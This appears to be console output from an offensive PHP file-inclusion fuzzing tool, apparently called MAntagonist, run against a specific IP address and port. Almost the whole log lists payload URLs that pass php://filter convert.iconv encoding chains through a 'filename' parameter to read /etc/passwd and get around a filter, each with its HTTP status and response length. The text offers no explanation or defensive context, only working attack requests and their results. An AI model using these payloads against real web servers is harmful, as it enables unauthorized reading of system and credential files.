 G:\Github\MAntagonist>python3 MAntagonist.py -url http://61.147.171.105:50731/?filename=* -file /etc/passwd
Antagonist
Github==>https://github.com/MartinxMax
@Мартин. Pseudo protocol Tool V1.0.0
[20:08:00][INFO] -> Testing [Payload]...
[20:08:02][INFO] -> [200] [Lenght]:2444 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4*.UCS-4*/resource=/etc/passwd
[20:08:05][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4BE.UCS-4*/resource=/etc/passwd
[20:08:07][INFO] -> [200] [Lenght]:2444 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4LE*.UCS-4*/resource=/etc/passwd
[20:08:09][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-4*/resource=/etc/passwd
[20:08:11][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2BE.UCS-4*/resource=/etc/passwd
[20:08:12][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2LE.UCS-4*/resource=/etc/passwd
[20:08:13][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32*.UCS-4*/resource=/etc/passwd
[20:08:14][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32BE*.UCS-4*/resource=/etc/passwd
[20:08:15][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32LE*.UCS-4*/resource=/etc/passwd
[20:08:16][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16*.UCS-4*/resource=/etc/passwd
[20:08:16][INFO] -> Test [Payload] successful Filter failure lenght [2444]
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32BE*.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2LE.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-8*.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16BE*.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4BE.UCS-4*/resource=/etc/passwd
[20:08:17][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16LE*.UCS-4*/resource=/etc/passwd
[WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32LE*.UCS-4*/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:6452 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-7.UCS-4*/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32*.UCS-4*/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16*.UCS-4*/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2BE.UCS-4*/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2LE.UCS-4BE/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16LE*.UCS-4BE/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4LE*.UCS-4BE/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16BE*.UCS-4BE/resource=/etc/passwd
[20:08:18][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2BE.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-8*.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16*.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF7-IMAP.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32BE*.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32LE*.UCS-4BE/resource=/etc/passwd
[20:08:19][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4BE.UCS-4BE/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16LE*.UCS-4LE*/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-4LE*/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4LE*.UCS-4LE*/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16BE*.UCS-4LE*/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4*.UCS-4BE/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32*.UCS-4BE/resource=/etc/passwd
[20:08:20][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-7.UCS-4BE/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2LE.UCS-4LE*/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2BE.UCS-4LE*/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16*.UCS-4LE*/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4BE.UCS-4LE*/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16LE*.UCS-2/resource=/etc/passwd
[20:08:21][WARNING] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-2/resource=/etc/passwd